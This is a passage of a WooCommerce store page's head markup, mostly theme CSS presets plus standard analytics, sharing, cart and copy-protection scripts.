2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ugstore.in","hash_tracking":"false","v4_id":"G-5J38FKZH7D"};/*  */</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none"})}})</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ugstore.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5be6b71e2eff51606c5dd09836a2528","fragment_name":"wc_fragments_e5be6b71e2eff51606c5dd09836a2528","request_timeout":"5000"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6R5DM7X5R4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ugstore.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6R5DM7X5R4")</script> <link rel="https://api.w.org/" href="https://ugstore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugstore.in/wp-json/wp/v2/product_cat/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugstore.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="1kzRU5jLxUe51UaZ0xdL1oa_C7OzCsfd2zkL3GwKyeU" /><link rel="preload" href="https://ugstore.in/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap .user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7000f4 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(112,0,244,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7000f4;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7000f4}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7000f4 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7000f4;border:1px solid #7000f4;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap 